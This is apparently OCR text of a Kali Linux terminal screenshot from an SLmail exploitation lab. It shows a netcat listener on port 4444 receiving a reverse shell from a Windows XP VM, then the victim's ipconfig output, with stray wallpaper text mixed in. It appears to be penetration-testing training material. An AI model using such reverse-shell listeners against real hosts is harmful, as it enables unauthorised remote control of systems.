 root@kali: ~/research/SLMAIL × root@kali: ~/research/SLMAIL
root@kali:~/research/SLMAIL# nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.16.192.128] from (UNKNOWN) [172.16.192.130] 1034
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\SLmail\System>ipconfig /all
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : Harry-XP
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : localdomain
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter
Physical Address. . . . . . . . . : 00-0C-29-81-6D-68
Dhcp Enabled. . . . . . . . . . . : Yes
KALI LIN
Autoconfiguration Enabled . . . . : Yes
IP Address. . . . . . . . . . . . : 172.16.192.130
quieter you become, the more y
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.192.2
DHCP Server . . . . . . . . . . . : 172.16.192.254
DNS Servers . . . . . . . . . . . : 172.16.192.2
Primary WINS Server . . . . . . . : 172.16.192.2
Lease Obtained. . . . . . . . . . : Tuesday, December 23, 2014 4:49:51 PM
Lease Expires . . . . . . . . . . : Tuesday, December 23, 2014 5:19:51 PM
Ethernet adapter Bluetooth Network Connection: